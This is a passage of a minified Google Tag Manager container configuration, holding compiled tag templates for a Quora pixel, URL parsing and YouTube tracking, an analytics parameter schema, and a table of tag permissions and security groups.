[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"0","16":"ChEIgOCnywYQ/5n0i9fe+eT/ARIcAPoV4hHAFgnZGLaNxPNcA9Jx/lOWx6vFBSKU3BoCL1g=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGj52L2eSt+4l/cqjC9UTHbSWaVOZdsJ3dW0qHE5kkmDznJCX5PaVQGWa5WOBcZap+fes7QkfImAlgF/SYFY7D8=\",\"version\":0},\"id\":\"cb6a8578-fb8f-4370-9948-024b0bfc96a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJmIvfkIlemfHP002cp6lIvo0o8EM98gvxr+isdtKXWxyeJVjmdtTxlrTBrg6Ih74w/5gDd9ikjxuq3DVvhHmZs=\",\"version\":0},\"id\":\"c4f0dd12-57ed-4ac3-a10a-5893775e59d3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLX2yNJDrfKTSG17/JqFWRikfdHN4IbzssNgGMM9VrXhmt3DNp2ICb3G4NBuBZyMcBQrqg+X1n9Lgac+aTys8aU=\",\"version\":0},\"id\":\"9fb29a56-94c5-4d15-810a-50ce6d1e89c0\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJHuS2l/HeWDi/+KlzMCubPoa1OhT1WsBky547bPqctI8LWS4F452wWpRS4nkizgplJ8bOgZE21gS6cpSpaADjA=\",\"version\":0},\"id\":\"92219256-a09c-46aa-8459-4875c5834ebb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJGkhCa97ri+nEmV+cyCsisBT68w2e5KiSOMCXFcojA7Lqn5QLrp7JfOygh/2VwPz7jqRpYUQ7fvodU+POlvLFA=\",\"version\":0},\"id\":\"76972032-ef6e-43ff-ba1a-075915d30933\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
